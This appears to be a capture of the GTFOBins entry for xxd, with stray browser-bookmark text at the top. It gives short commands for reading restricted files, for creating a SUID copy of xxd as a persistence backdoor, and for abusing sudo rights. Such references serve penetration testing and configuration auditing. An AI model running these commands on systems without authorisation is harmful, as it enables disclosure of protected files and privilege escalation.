 https://gtfobins.github.io/gtfobins/xxd/
在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo xxd "$LFILE" | xxd -r